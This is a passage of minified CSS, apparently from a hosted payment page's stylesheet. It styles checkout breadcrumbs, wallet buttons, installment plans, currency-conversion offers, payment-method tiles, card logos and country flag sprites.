span:nth-child(2) {padding: 0 10px }a#linkPayWithSavedCard span:nth-child(2):not(:first-child) {width: 100% }.input-row-top {margin-top: 4.5rem }.checkbox-top-bottom {margin-top: 3rem;margin-bottom: .5rem }.receipt-email-box {margin-left: 1.4rem;margin-bottom: 1.3rem }.address-container {border: 1px solid #bcbfc8;padding: 1rem 1rem 1.3rem 1.3rem }.address-container .address-box-title h4 {font-weight: 500 }.btn-hpp-default {float: right;border: 1px #0074c7 solid;color: #0074c7;background-color: #fff;-webkit-appearance: none }.btn-hpp-default:focus,.btn-hpp-default:hover {outline-color: #0074c7;background-color: #0074c7;color: #fff }.font-accent {font-weight: 600 }#hpp-email-section .receipt-email-box h4 {word-wrap: break-word }.breadcrumb-address-details {background: #3a3d46;border: 1px solid #bcbfc8;height: 4em;left: 0;border-radius: 0 }.previous-breadcrumb-item {height: 19px;left: 0;right: 13.92%;top: calc(50% - 19px / 2);font-family: "Open Sans",sans-serif;font-style: normal;font-weight: normal;font-size: 12.64px;line-height: 19px;align-items: center;color: #85ccff;display: inline-block }.current-breadcrumb-item {left: 0;right: 13.06%;top: 0;font-family: "Open Sans",sans-serif;font-style: normal;font-weight: 500;font-size: 16px;line-height: 24px;align-items: center;color: #fff;display: inline-block;margin-top: 2.3% }.next-breadcrumb-item {display: inline-block;color: #bcbfc8;font-style: normal;font-weight: 400 }.arrow {display: inline-block;left: 100%;right: -4.19%;margin: 0 10px }.current-arrow-image:after {content: url("../images/shipping-billing-details/arrow-current.png") }.previous-arrow-image:after {content: url("../images/shipping-billing-details/arrow-previous.png") }@media screen {div#rxp-header-title,div#rxp-header-title-plain {width: 100%;max-width: 600px;height: 56px;background: #3a3d46;box-shadow: none;border: 0;overflow: hidden;display: block;padding-top: 0 }div#rxp-header-title .breadcrumb-toggle {display: block !important;position: absolute;top: 15px;right: 15px;background: transparent;border: 0;text-indent: -9999999999999999px;padding: 10px;width: 30px;height: 30px;z-index: 9999999;text-align: center }div#rxp-header-title .breadcrumb-toggle:after {content: "";text-indent: 0;width: 16px;height: 9px;display: block;background-image: url("../images/icons/chevron.svg");top: 50%;transform: translateY(-50%);right: 0;left: 0;margin: 0 auto;position: absolute;z-index: 999999;background-position: center;background-size: contain;background-repeat: no-repeat;pointer-events: none }div#rxp-header-title.expanded .breadcrumb-toggle:after {transform: translateY(-50%) rotate(180deg) }div#rxp-header-title>div {height: 100%;counter-reset: section }div#rxp-header-title>div>div {font-style: normal;font-weight: 500;font-size: 16px;margin-bottom: 16px !important;margin-top: 16px !important;vertical-align: middle;display: flex;position: relative;box-sizing: border-box;height: auto }div#rxp-header-title>div>div:before {counter-increment: section;content: counter(section);width: 24px;height: 24px;display: inline-block;background-color: #fff;text-align: center;vertical-align: middle;border: 2px solid #0074c7;font-style: normal;font-weight: 500;font-size: 14px;line-height: 20px;color: #0074c7;border-radius: 50%;box-sizing: border-box;margin: 0 19px 0 0 }div#rxp-header-title>div>div.current-breadcrumb-item {cursor: pointer }div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-image: url("../images/icons/checkmark.svg");content: counter(section);text-indent: -999999999px;background-position: center !important;background-size: 14px auto !important;background-repeat: no-repeat !important;background-color: #fff !important }div#rxp-header-title>div>div.previous-breadcrumb-item:first-child {height: auto }div#rxp-header-title>div>div.next-breadcrumb-item,div#rxp-header-title>div>div.previous-breadcrumb-item {display: none }div#rxp-header-title>div>div.next-breadcrumb-item:before,div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-color: #bcbfc8;border: 1px solid #bcbfc8;line-height: 23px }div#rxp-header-title.expanded>div>div:after {content: "";display: block;position: absolute;bottom: -12px;left: 12px;width: 2px;height: 8px;background-color: #bcbfc8 }div#rxp-header-title>div>div:last-of-type:after {content: none }div#rxp-header-title>div>div .arrow {display: none }#rxp-header-title.expanded {height: inherit }#rxp-header-title.expanded .previous-breadcrumb-item,#rxp-header-title.expanded .next-breadcrumb-item {display: flex }}div#rxp-header-title .breadcrumb-toggle {display: none }.visually-hidden {top: 0;left: -2px;width: 1px;height: 1px;position: absolute;overflow: hidden }#wallet-separator {overflow: hidden;text-align: center;margin-top: 15px;font-size: 16px }#wallet-separator>span {position: relative;display: inline-block }#wallet-separator-saved {font-weight: bold }#wallet-separator-saved,#wallet-separator-apm {margin-bottom: 15px }#wallet-separator>span:before,#wallet-separator>span:after {content: "";position: absolute;top: 50%;border-bottom: 2px solid;border-bottom-color: #d8d9d9;width: 591px;margin: 0 20px }#wallet-separator>span:before {right: 100% }#wallet-separator>span:after {left: 100% }.btnspacer {margin-top: 15px }#manualCheckoutPayment #rxp-header-title {margin-bottom: 20px }#wallet-spinner {position: absolute;top: 50%;left: 50%;margin-left: -32px;margin-top: -32px;width: 64px;height: 64px;z-index: 1000;display: none }#apple-pay-button {--apple-pay-button-height: 38px }#gpay-button-container {margin-bottom: 1em }#installments-section {background-color: #fff;padding: 15px;margin-left: -15px;margin-right: -15px }*[id^="installments-section-stored-card"] label {font-weight: normal }#installments-section label {font-weight: normal }*[id^="installments-section-stored-card"] {background-color: #fff;padding: 1em }*[id^="installments-section-stored-card"] [id^="installments-info"],#installments-section #installments-info {font-weight: 600;margin: .5em 0 }.surcharge-note {align-items: flex-start;display: flex }.surcharge-note img {flex-basis: 3%;padding-top: .1em }.surcharge-note label {font-weight: normal;color: #5a5e6d;flex-basis: 97%;padding-left: .5em }.installments-plan,.installments-plan * {cursor: pointer }*[id^="installments-plans"],*[id^="installments-section-stored-card"] {display: block }*[id^="installments-plans"] .installments-plan {border-radius: 0;display: grid;grid-template-columns: 25% 75%;grid-template-rows: auto;grid-template-areas: "label details" "label details" "tcs tcs" "tcs-error tcs-error" }*[id^="installments-plans"] .installments-plan[class~="has-error"] {border: .1em solid #b31e14 }.installments-label {background-color: #f1f2f4;color: #394046;grid-area: label;margin: 1em 1em 1em 0;padding: .5em .5em .5em .25em;overflow: auto;text-align: center }.installments-details {display: grid;grid-area: details;grid-template-columns: repeat(auto-fit,minmax(20%,max-content));grid-template-rows: auto;grid-template-areas: "amount amount ." "apr total ." }@media(max-width: 500px) {*[id^="installments-plans"] .installments-plan {grid-template-columns:30% 70% }.installments-plan:nth-child(1) .installments-details {grid-template-areas: "amount" }.installments-details {grid-template-areas: "amount" "apr" "total";padding: .25em }.installments-plan:nth-child(1) .installments-amount,.installments-label,.installments-apr {align-self: center }}.installments-amount {align-self: end;grid-area: amount }.installments-apr {grid-area: apr }.installments-total {grid-area: total }.installments-plan[aria-checked="true"] {border: .15em solid #0071ba }.installments-plan[aria-checked="true"] .installments-label {background-color: #0071ba;color: #FFF }.installments-tcs {display: none;grid-area: tcs }.installments-tcs,.installments-plan label[class="rxp-error"] {background-color: #f1f2f4 }.installments-tcs input {align-self: start;flex-basis: 10%;margin-top: 1em;transform: scale(1.4) }.installments-tcs label {flex-basis: 90%;padding: .5em .75em .1em 0 }.installments-tcs span,.installments-plan label[class="rxp-error"] {color: #b31e14 }.installments-plan label[class="rxp-error"] {grid-area: tcs-error;margin: 0;padding: 0 1% 1% 8.333% }.installments-disclaimer {align-items: baseline;display: flex;margin: .75em 0 0 0;display: block !important }.installments-disclaimer span {color: #1434cb }.installments-disclaimer img {margin-left: .125em }.installments-disclaimer a {margin-left: .75em;color: #0074c7 }*[id^="installments-image"] {padding-top: 1em }.rxp {background-image: url("https://pay.realexpayments.com/hosted-payments/blue/resources/images/rxp2.svg");background-repeat: no-repeat;vertical-align: middle }.rxp-logos {display: flex;width: 100%;height: 75px;justify-content: flex-start;align-items: center;align-content: stretch }.rxp img {display: block;height: 100%;width: 100% }.rxp.rxp-256-bit-ssl {width: 89px;height: 26px;background-position: 0 0 }.rxp.rxp-amex {width: 70px;height: 48px;background-position: -91px 0 }.rxp.rxp-amex-small {width: 24px;height: 16px;background-position: -163px 0 }.rxp.rxp-cb {width: 70px;height: 48px;background-position: -189px 0 }.rxp.rxp-cb-small {width: 24px;height: 16px;background-position: -261px 0 }.rxp.rxp-delta-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 24.90530303030303% 0 }.rxp.rxp-diners {width: 70px;height: 48px;background-position: -287px 0 }.rxp.rxp-diners-small {width: 24px;height: 16px;background-position: -359px 0 }.rxp.rxp-discover {width: 70px;height: 48px;background-position: -385px 0 }.rxp.rxp-discover-small {width: 24px;height: 16px;background-position: -457px 0 }.rxp.rxp-jcb {width: 70px;height: 48px;background-position: -483px 0 }.rxp.rxp-jcb-small {width: 24px;height: 16px;background-position: -555px 0 }.rxp.rxp-laser-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 59.28030303030303% 0 }.rxp.rxp-maestro {width: 70px;height: 48px;background-position: -581px 0 }.rxp.rxp-mc {width: 70px;height: 48px !important;background-position: -679px 0 }.rxp.rxp-mc-small {width: 24px;height: 16px;background-position: -751px 0 }.rxp.rxp-switch {background-image: url("../images/rxp.png");background-size: 1333.3333333333335% 125%;background-position: 80.68068068068068% 0 }.rxp.rxp-switch-small {background-image: url("../images/rxp.png");background-size: 3857.142857142857% 315.7894736842105%;background-position: 84.4106463878327% 0 }.rxp.rxp-visa {width: 70px;height: 48px;background-position: -777px 0 }.rxp.rxp-visa-debit {width: 70px;height: 48px;background-position: -875px 0 }.rxp.rxp-visa-small {width: 24px;height: 16px;background-position: -849px 0 }#rxp-footer-logo-ssl-box .ssl-text-logo {width: 89px;height: 26px;border: 1px solid #468000;border-radius: 3px;text-align: center }#rxp-footer-logo-ssl-box .ssl-msg {font-size: 8px;font-weight: 600;font-family: "Open sans",sans-serif;color: #468000;line-height: 9px;display: inline-block;vertical-align: middle;text-align: center;margin-left: 6px;margin-right: 7px;margin-top: 1px }#rxp-footer-logo-ssl-box .ssl-logo_ico {width: 19px;height: 18px;margin-top: 1px;vertical-align: middle }.toggle-group {width: 100% }.toggle-group__item {line-height: 19px;vertical-align: middle;padding: 5px 0;float: left }.dcc-offer__rate {font-style: italic;width: 100% }@media(min-width: 768px) {.dcc-offer__rate {margin-right:5px;width: auto }}.dcc-offer-container {margin-top: 20px }.tooltip-inner {font-size: 11px;color: black;font-style: italic;border-radius: 1px;max-width: 310px;width: 310px;font-family: inherit;padding: 10px;background-color: white;border: 1px solid rgba(0,0,0,.2);border-radius: 1px;-webkit-box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);color: black;text-align: left }.tooltip-inner p:last-child {margin-bottom: 0 }.tooltip.top .tooltip-arrow {bottom: -14px;margin-left: -10px;border-width: 20px 10px 0;border-top-color: white }.tooltip.top {margin-top: -15px }.tooltip-arrow:after,.tooltip-arrow:before {content: " ";display: block;bottom: 0;border-width: 20px 12px 0;border-color: transparent;border-top-color: rgba(0,0,0,.1);width: 0;height: 0;border-style: solid;position: absolute;z-index: -1 }.tooltip-arrow:after {left: -10px }.tooltip-arrow:before {right: -10px }#dcc-offer {position: relative }[id*="realex-dcc-holder_"] {padding: 0 15px }[id*="realex-dcc-holder"] .tooltip.in {opacity: 1 }.redsys-dcc-offer .hpp-info-circle {font-size: 1.4em }.redsys-dcc-offer {padding: 15px }.panel-group.redsys-dcc-offer {padding-top: 15px;padding-bottom: 15px;box-shadow: none;border: 0;border-radius: 1px }.redsys-dcc-offer.rxp-dcc-offer-title {font-size: 15px;margin-top: 20px }#rxp-dcc-offer-merchant-currency,#rxp-dcc-offer-cardholder-currency {outline: 0;appearance: none;border: 1px solid #d3d3d3;border-radius: 50%;height: 18px;width: 18px }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #0074c7;appearance: none;outline: 0;padding: 0;content: none;border: 0 }#rxp-dcc-offer-merchant-currency:checked::before,#rxp-dcc-offer-cardholder-currency:checked::before {position: absolute;outline: 0;color: white !important;content: "\0A0¹3\0A0" !important;font-weight: bolder }#rxp-dcc-offer-merchant-currency:focus-visible,#rxp-dcc-offer-cardholder-currency:focus-visible {outline: 2px solid black }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {box-sizing: content-box;gap: 10px;display: flex;flex-direction: row;align-items: flex-start }#rxp-dcc-offer-yes {margin-left: 12px }#rxp-dcc-offer-yes>label,#rxp-dcc-offer-no>label {box-sizing: content-box;border: 1px solid #bcbfc8;width: 100%;height: 100%;font-style: normal;font-weight: 500;line-height: 19px;display: flex;align-items: center;justify-content: center }.dcc-currency-preferred_default {display: flex;flex-direction: column }#dcc-offer-buttons {box-sizing: content-box }#rxp-dcc-offer-yes>label>input,#rxp-dcc-offer-no>label>input {margin: 10px }#rxp-dcc-offer-yes>label>span,#rxp-dcc-offer-no>label>span {margin-right: 10px;margin-top: 12px;margin-bottom: 12px }#rxp-dcc-offer-no>label.has-error,#rxp-dcc-offer-yes>label.has-error {border: 1px solid red;color: #333 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #0074c7 }#rxp-dcc-offer-section {box-sizing: content-box }p.rxp-title.rxp-dcc-offer-title {margin: 0 }.dcc_offer_buttons_error_message {padding: 0;line-height: unset;box-sizing: content-box;margin-top: -9px }.dcc_offer_currency_conversion_alert {color: #5a5e6d;font-weight: 600;padding-bottom: 10px;display: flex;align-items: flex-start;gap: 8px;align-self: stretch }.dcc_offer_currency_conversion_alert>.warning-sign {margin-top: 4px }.dcc-offer-buttons {padding: 0;margin-top: 5px;margin-bottom: 10px }.dcc-offer-button {padding: 0;background: white }@media(max-width: 370px) {.dcc_offer_buttons_error_message {margin-top:-4px }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {display: contents;margin: unset }}.apm-list {margin: 0 0 0 -10px;display: flex;flex-direction: row;flex-wrap: wrap }.apm-list__item {padding-left: 10px;width: 50%;margin-bottom: 10px;float: left }@media(min-width: 768px) {.apm-list__item {width:25% }}.apm-list__item:first-of-type:last-of-type {width: 100% }.apm-list__item:first-of-type:last-of-type .apm {text-align: left;display: table;width: 100% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo-wrapper,.apm-list__item:first-of-type:last-of-type .apm__redirect {display: table-cell;vertical-align: middle }.apm-list__item:first-of-type:last-of-type .apm__redirect {padding-left: 15px }.apm-list__item:first-of-type:last-of-type .loading-bar {margin-left: 0 }.apm-list__item:first-of-type:last-of-type .redirect-message {max-width: 100px;margin-left: 0 }.apm-list__item:first-of-type:last-of-type .apm--active .apm__logo-wrapper {width: 1% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo {max-width: initial;max-height: 48px;display: block }.apm-list__item:nth-of-type(-n+2) {flex-grow: 1 }@media(min-width: 768px) {.apm-list__item:nth-of-type(-n+4) {flex-grow:1 }}label.has-error {color: #f33 }#landing-screen .logo-responsive.rxp {height: auto;max-height: 35px;margin-right: 5px }.panel-box-landing .item-landing {box-shadow: 0 2px 1px 0 #d8d8d8;margin-bottom: 30px;border-radius: 2px;padding: 0 10px;border: 0;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in;vertical-align: middle;line-height: 65px;min-height: 65px }.panel-box-landing .item-landing:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.item-landing {padding: 15px 10px }#landing-screen .title-methods {padding: 0;text-transform: none;margin-bottom: 5px }.item-cards {padding: 0;float: left }.stored-cards-count-container {float: right;font-size: 11px;padding: 3px 0 }.apm {position: relative;height: 65px;line-height: 45px;vertical-align: middle;text-align: center;padding: 10px 25px;box-shadow: 0 2px 1px 0 #d8d8d8;border-radius: 2px;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in }.apm:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.apm:hover:after {box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #c5c5c5,-1px 0 1px 0 #c5c5c5 }.apm .apm__logo {max-width: 100%;max-height: 35px;vertical-align: text-top }.apm--external-redirect.apm--active .apm__logo {max-height: 25px;display: block;margin: 0 auto }.apm__external-image {position: absolute;top: 5px;right: 5px;font-size: 10px;color: #bfbfbf }.apm__redirect {opacity: 0;transition: opacity .3s ease-in;min-width: 75px }.apm--external-redirect.apm--active .apm__redirect {opacity: 1 }.redirect-message {font-size: 10px;margin: 0 -15px;text-align: center;color: #7d7d7d;line-height: 1 }.loading-bar {border: 2px solid #cacaca;height: 8px;margin: 5px auto;max-width: 100px;border-radius: 5px;background-color: #cacaca }.loading-bar__bar {background-color: #fafafa;height: 100%;border-radius: 3px;width: 0;transition: width .5s linear }.loading-bar.loading-bar--loading .loading-bar__bar {width: 100% }.apm--redirection-success .loading-bar__bar {background-color: #75af5b }.tab--active .apm.apm--tab {background-color: #f6f6f5;position: relative;box-shadow: 0 2px 4px 1px #c5c5c5,0 8px 4px 1px #e0e0e0 }.tab--active .apm.apm--tab:after {content: "";display: block;position: absolute;background-color: #f6f6f5;height: 10px;bottom: -10px;left: 0;right: 0;box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #d8d8d8,-1px 0 1px 0 #d8d8d8;transition: background-color,box-shadow .2s ease-in }.tab {margin-bottom: 10px;width: 100%;float: left;padding: 0 0 0 10px }.tab__content {box-shadow: 0 1px 2px 1px #d8d8d8;background-color: #f6f6f5;padding: 20px 15px;border-radius: 2px }.tab__content label {margin-bottom: 3px;font-weight: normal }.tab__content .lead {font-size: 14px;margin-bottom: 10px }.tab__content form button[type="submit"] {margin-bottom: 25px }.ideal-bank-not-available {text-align: center;margin-top: 15px }.ideal-bank-list-link {padding: 0;border: 0;font-family: "Open Sans";font-weight: 600 }.ideal-bank-list-link__external-icon {font-size: 12px;margin-left: 3px }.phone-field {display: table;padding: 0;position: relative }.phone-field__dropdown {display: table-cell;width: 1% }.phone-field img {margin-right: 5px;height: 19px }.phone-field input {border: 0;outline: 0;height: 32px;display: table-cell;width: 100%;background-color: transparent }.phone-field__zero {color: #999;display: table-cell;padding: 0 5px 0 10px;pointer-events: none;width: 1%;position: relative }.phone-field__zero:after {content: "";border-color: #ccc;border-style: solid;border-width: 0 0 0 1px;position: absolute;top: 5px;left: 0;height: 23px }.phone-field__items-dial-code {margin-left: 5px;color: #999 }.phone-field__selected-dial-code {line-height: 1;vertical-align: middle }.selectric-wrapper {position: relative;cursor: pointer }.selectric-responsive {width: 100% }.selectric {border-radius: 0;position: relative;overflow: hidden;margin: 0 0 0 10px }.selectric .label {display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0 28px 0 0;font-size: 16px;line-height: 32px;color: #444;height: 32px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric .button {position: absolute;right: 0;top: 0;width: 25px;height: 100% }.selectric .button:after {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 12.5px;border-top-color: #fff }.selectric .button:before {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 13.5px;border-top-color: black }.selectric-open .selectric .button:after {border-top-color: transparent;border-bottom-color: #fff;bottom: 12.5px;top: 0 }.selectric-open .selectric .button:before {border-top-color: transparent;border-bottom-color: black;bottom: 13.5px;top: 0 }.selectric-focus .selectric {border-color: #aaa }.selectric-hover .selectric {border-color: #c4c4c4 }.selectric-open {z-index: 9999 }.selectric-open .selectric {border-color: #c4c4c4 }.selectric-open .selectric-items {display: block }.selectric-disabled {filter: alpha(opacity=50);opacity: .5;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-hide-select {position: relative;overflow: hidden;width: 0;height: 0 }.selectric-hide-select select {position: absolute;left: -100% }.selectric-hide-select.selectric-is-native {position: absolute;width: 100%;height: 100%;z-index: 10 }.selectric-hide-select.selectric-is-native select {position: absolute;top: 0;left: 0;right: 0;height: 100%;width: 100%;border: 0;z-index: 1;box-sizing: border-box;opacity: 0 }.selectric-input {position: absolute !important;top: 0 !important;left: 0 !important;overflow: hidden !important;clip: rect(0,0,0,0) !important;margin: 0 !important;padding: 0 !important;width: 1px !important;height: 1px !important;outline: none !important;border: none !important;*font: 0/0 a !important;background: none !important }.selectric-temp-show {position: absolute !important;visibility: hidden !important;display: block !important }.selectric-items {display: none;position: absolute;top: 100%;left: -1px;background: #fff;z-index: -1;box-shadow: 0 0 10px -6px;width: 250px !important;margin-top: 1px }.selectric-items .selectric-scroll {height: 100%;overflow: auto }.selectric-above .selectric-items {top: auto;bottom: 100% }.selectric-items ul,.selectric-items li {list-style: none;padding: 0;margin: 0;font-size: 12px;line-height: 20px;min-height: 20px }.selectric-items li {display: block;padding: 10px;color: #666;cursor: pointer }.selectric-items li.selected {background: #e0e0e0;color: #444 }.selectric-items li.highlighted {background: #d0d0d0;color: #444 }.selectric-items li:hover {background: #f5f5f5;color: #444 }.selectric-items .disabled {filter: alpha(opacity=50);opacity: .5;cursor: default !important;background: none !important;color: #666 !important;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-items .selectric-group .selectric-group-label {font-weight: bold;padding-left: 10px;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background: 0;color: #444 }.selectric-items .selectric-group.disabled li {filter: alpha(opacity=100);opacity: 1 }.selectric-items .selectric-group li {padding-left: 25px }.flag {background: url("../images/flags.png") }.flag img {display: block;height: 100%;width: 100% }.flag.flag-sn {background-size: 25714.285714285717% 100%;background-position: 0 0 }.flag.flag-so {background-size: 25714.285714285717% 100%;background-position: .4015616285554936% 0 }.flag.flag-sr {background-size: 25714.285714285717% 100%;background-position: .8031232571109872% 0 }.flag.flag-ss {background-size: 25714.285714285717% 100%;background-position: 1.2046848856664807% 0 }.flag.flag-st {background-size: 25714.285714285717% 100%;background-position: 1.6062465142219744% 0 }.flag.flag-sv {background-size: 25714.285714285717% 100%;background-position: 2.007808142777468% 0 }.flag.flag-sx {background-size: 25714.285714285717% 100%;background-position: 2.4093697713329614% 0 }.flag.flag-sy {background-size: 25714.285714285717% 100%;background-position: 2.8109313998884553% 0 }.flag.flag-sz {background-size: 25714.285714285717% 100%;background-position: 3.212493028443949% 0 }.flag.flag-tc {background-size: 25714.285714285717% 100%;background-position: 3.6140546569994423% 0 }.flag.flag-td {background-size: 25714.285714285717% 100%;background-position: 4.015616285554936% 0 }.flag.flag-tf {background-size: 25714.285714285717% 100%;background-position: 4.41717791411043% 0 }.flag.flag-tg {background-size: 25714.285714285717% 100%;background-position: 4.818739542665923% 0 }.flag.flag-th {background-size: 25714.285714285717% 100%;background-position: 5.220301171221417% 0 }.flag.flag-tj {background-size: 25714.285714285717% 100%;background-position: 5.621862799776911% 0 }.flag.flag-tk {background-size: 25714.285714285717% 100%;background-position: 6.023424428332404% 0 }.flag.flag-tl {background-size: 25714.285714285717% 100%;background-position: 6.424986056887898% 0 }.flag.flag-tm {background-size: 25714.285714285717% 100%;background-position: 6.826547685443391% 0 }.flag.flag-tn {background-size: 25714.285714285717% 100%;background-position: 7.228109313998885% 0 }.flag.flag-to {background-size: 25714.285714285717% 100%;background-position: 7.6296709425543785% 0 }.flag.flag-tr {background-size: 25714.285714285717% 100%;background-position: 8.031232571109872% 0 }.flag.flag-tt {background-size: 25714.285714285717% 100%;background-position: 8.432794199665365% 0 }.flag.flag-tv {background-size: 25714.285714285717% 100%;background-position: 8.83435582822086% 0 }.flag.flag-tw {background-size: 25714.285714285717% 100%;background-position: 9.235917456776352% 0 }.flag.flag-tz {background-size: 25714.285714285717% 100%;background-position: 9.637479085331845% 0 }.flag.flag-ua {background-size: 25714.285714285717% 100%;background-position: 10.03904071388734% 0 }.flag.flag-ug {background-size: 25714.285714285717% 100%;background-position: 10.440602342442833% 0 }.flag.flag-um {background-size: 25714.285714285717% 100%;background-position: 10.842163970998326% 0 }.flag.flag-us {background-size: 25714.285714285717% 100%;background-position: 11.243725599553821% 0 }.flag.flag-uy {background-size: 25714.285714285717% 100%;background-position: 11.645287228109314% 0 }.flag.flag-uz {background-size: 25714.285714285717% 100%;background-position: 12.046848856664807% 0 }.flag.flag-va {background-size: 25714.285714285717% 100%;background-position: 12.448410485220302% 0 }.flag.flag-vc {background-size: 25714.285714285717% 100%;background-position: 12.849972113775795% 0 }.flag.flag-ve {background-size: 25714.285714285717% 100%;background-position: 13.25153374233129% 0 }.flag.flag-vg {background-size: 25714.285714285717% 100%;background-position: 13.653095370886781% 0 }.flag.flag-vi {background-size: 25714.285714285717% 100%;background-position: 14.054656999442274% 0 }.flag.flag-vn {background-size: 25714.285714285717% 100%;background-position: 14.45621862799777% 0 }.flag.flag-vu {background-size: 25714.285714285717% 100%;background-position: 14.857780256553262% 0 }.flag.flag-wf {background-size: 25714.285714285717% 100%;background-position: 15.259341885108757% 0 }.flag.flag-ws {background-size: 25714.285714285717% 100%;background-position: 15.660903513664252% 0 }.flag.flag-xk {background-size: 25714.285714285717% 100%;background-position: 16.062465142219743% 0 }.flag.flag-ye {background-size: 25714.285714285717% 100%;background-position: 16.464026770775238% 0 }.flag.flag-yt {background-size: 25714.285714285717% 100%;background-position: 16.86558839933073% 0 }.flag.flag-za {background-size: 25714.285714285717% 100%;background-position: 17.267150027886224% 0 }.flag.flag-zm {background-size: 25714.285714285717% 100%;background-position: 17.66871165644172% 0 }.flag.flag-zw {background-size: 25714.285714285717% 100%;background-position: 18.070273284997214% 0 }.flag.flag-ad {background-size: 25714.285714285717% 100%;background-position: 18.471834913552705% 0 }.flag.flag-ae {background-size: 25714.285714285717% 100%;background-position: 18.873396542108196% 0 }.flag.flag-af {background-size: 25714.285714285717% 100%;background-position: 19.27495817066369% 0 }.flag.flag-ag {background-size: 25714.285714285717% 100%;background-position: 19.676519799219186% 0 }.flag.flag-ai {background-size: 25714.285714285717% 100%;background-position: 20.07808142777468% 0 }.flag.flag-al {background-size: 25714.285714285717% 100%;background-position: 20.479643056330175% 0 }.flag.flag-am {background-size: 25714.285714285717% 100%;background-position: 20.881204684885667% 0 }.flag.flag-an {background-size: 25714.285714285717% 100%;background-position: 21.282766313441158% 0 }.flag.flag-ao {background-size: 25714.285714285717% 100%;background-position: 21.684327941996653% 0 }.flag.flag-aq {background-size: 25714.285714285717% 100%;background-position: 22.085889570552148% 0 }.flag.flag-ar {background-size: 25714.285714285717% 100%;background-position: 22.487451199107642% 0 }.flag.flag-as {background-size: 25714.285714285717% 100%;background-position: 22.889012827663137% 0 }.flag.flag-at {background-size: 25714.285714285717% 100%;background-position: 23.29057445621863% 0 }.flag.flag-au {background-size: 25714.285714285717% 100%;background-position: 23.69213608477412% 0 }.flag.flag-aw {background-size: 25714.285714285717% 100%;background-position: 24.093697713329615% 0 }.flag.flag-ax {background-size: 25714.285714285717% 100%;background-position: 24.49525934188511% 0 }.flag.flag-az {background-size: 25714.285714285717% 100%;background-position: 24.896820970440604% 0 }.flag.flag-ba {background-size: 25714.285714285717% 100%;background-position: 25.298382598996096% 0 }.flag.flag-bb {background-size: 25714.285714285717% 100%;background-position: 25.69994422755159% 0 }.flag.flag-bd {background-size: 25714.285714285717% 100%;background-position: 26.10150585610708% 0 }.flag.flag-be {background-size: 25714.285714285717% 100%;background-position: 26.50306748466258% 0 }.flag.flag-bf {background-size: 25714.285714285717% 100%;background-position: 26.90462911321807% 0 }.flag.flag-bg {background-size: 25714.285714285717% 100%;background-position: 27.306190741773563% 0 }.flag.flag-bh {background-size: 25714.285714285717% 100%;background-position: 27.707752370329057% 0 }.flag.flag-bi {background-size: 25714.285714285717% 100%;background-position: 28.10931399888455% 0 }.flag.flag-bj {background-size: 25714.285714285717% 100%;background-position: 28.510875627440047% 0 }.flag.flag-bl {background-size: 25714.285714285717% 100%;background-position: 28.91243725599554% 0 }.flag.flag-bm {background-size: 25714.285714285717% 100%;background-position: 29.31399888455103% 0 }.flag.flag-bn {background-size: 25714.285714285717% 100%;background-position: 29.715560513106524% 0 }.flag.flag-bo {background-size: 25714.285714285717% 100%;background-position: 30.117122141662016% 0 }.flag.flag-br {background-size: 25714.285714285717% 100%;background-position: 30.518683770217514% 0 }.flag.flag-bs {background-size: 25714.285714285717% 100%;background-position: 30.920245398773005% 0 }.flag.flag-bt {background-size: 25714.285714285717% 100%;background-position: 31.321807027328504% 0 }.flag.flag-bv {background-size: 25714.285714285717% 100%;background-position: 31.723368655883995% 0 }.flag.flag-bw {background-size: 25714.285714285717% 100%;background-position: 32.124930284439486% 0 }.flag.flag-by {background-size: 25714.285714285717% 100%;background-position: 32.526491912994985% 0 }.flag.flag-bz {background-size: 25714.285714285717% 100%;background-position: 32.928053541550476% 0 }.flag.flag-ca {background-size: 25714.285714285717% 100%;background-position: 33.32961517010597% 0 }.flag.flag-cc {background-size: 25714.285714285717% 100%;background-position: 33.73117679866146% 0 }.flag.flag-cd {background-size: 25714.285714285717% 100%;background-position: 34.13273842721695% 0 }.flag.flag-cf {background-size: 25714.285714285717% 100%;background-position: 34.53430005577245% 0 }.flag.flag-cg {background-size: 25714.285714285717% 100%;background-position: 34.93586168432794% 0 }.flag.flag-ch {background-size: 25714.285714285717% 100%;background-position: 35.33742331288344% 0 }.flag.flag-ci {background-size: 25714.285714285717% 100%;background-position: 35.73898494143893% 0 }.flag.flag-ck {background-size: 25714.285714285717% 100%;background-position: 36.14054656999443% 0 }.flag.flag-cl {background-size: 25714.285714285717% 100%;background-position: 36.54210819854992% 0 }.flag.flag-cm {background-size: 25714.285714285717% 100%;background-position: 36.94366982710541% 0 }.flag.flag-cn {background-size: 25714.285714285717% 100%;background-position: 37.3452314556609% 0 }.flag.flag-co {background-size: 25714.285714285717% 100%;background-position: 37.74679308421639% 0 }.flag.flag-cr {background-size: 25714.285714285717% 100%;background-position: 38.14835471277189% 0 }.flag.flag-cu 